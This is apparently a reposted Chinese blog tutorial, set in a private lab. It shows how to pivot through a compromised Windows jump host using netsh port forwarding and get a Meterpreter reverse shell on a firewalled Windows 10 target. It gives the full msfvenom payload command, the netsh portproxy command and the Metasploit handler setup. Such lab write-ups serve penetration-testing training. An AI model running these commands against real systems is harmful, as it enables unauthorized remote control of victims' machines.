

隧道应用2-netsh端口转发监听Meterpreter

流程介绍:

跳板机 A 和目标靶机 B 是可以互相访问到的,在服务器 A 上可以通过配置 netsh 端口映射访问 B 服务器。如果要拿 B 服务器的权限通常是生成正向后门,使用 kali 的 msf 正向连接B服务器,进而得到 Meterpreter,但是如果服务器 B 上有防火墙拦截,kali 的 msf 则不能正向连接上后门。因此我们通过生成一个反向后门,上传到服务器 B ,通过服务器 A 的端口映射,再转到 kali 的 msf 上。(假设我们已经拿下来主机 A)

测试环境信息

kali 攻击机 IP :192.168.249.132

win7 跳板机A?IP : 192.168.249.131

win10 目标靶机B IP :192.168.249.129



首先我们在msf上生成反向后门:

监听 IP 为我们 kali 攻击机的 IP ,监听端口为 4455 ,木马名为 m.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.249.132 lport=4455 -f exe>m.exe

上传到目标靶机 B 上



将跳板机 A 的 4455 端口转发到 kali 的 4455 端口上

第一个 listenport 为跳板机 A 自身的监听端口

第二个 connectport 为要转发到的 kali 的端口

connectaddress 为 kali 的IP

netsh interface portproxy add v4tov4 listenport=4455 connectaddress=192.168.249.132 connectport=4455





在 kali 上设置 msf 监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost kali的IP地址

set lport 4455

exploit

此时运行目标靶机 B 上的 exe 木马

观察 msf?



成功反弹到目标靶机 B 的 shell

并且这个是经过我们的跳板机 A 转过来的

至此,我们通过跳板机 A ,以及在目标靶机 B 传马,成功拿到了主机 B 的 shell 。

kali 是攻击的,因为网段的不同,所以无法直接和 B 进行通信,但是 A 有双网卡,所以可用来做跳板。场景是 kali 不能用 msf 直接正向连接 B ,那么可以在 kali 上生成一个反向的马,反向连接的监听地址是 A ,端口设置 4455 。那么在 A 用 netsh 设置端口转发,把所有连接到本机 4455 端口的流量数据都转发到 kali 攻击机 ip 的 4455 端口上。在 msf 监听本机的 4455 端口,当 B 运行木马程序,msf 就可以上线收到来自 B 的 session 了。

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- PFA气液分离器的优点

- Java并发 - synchronized关键字

- Kafka详解及常见面试问题解析(值得珍藏)

- 【C++11/17】std::map高效插入

- React学习计划-React16--React基础(三)收集表单数据、高阶函数柯里化、类的复习

- 基于VSG控制的MMC并网逆变器MATLAB仿真模型

- 《计算机技术领域高质量科技期刊分级目录》发布

- creo草绘3个实例学习笔记

- C++第2关:文件读取和写入

- 【C++】哈希表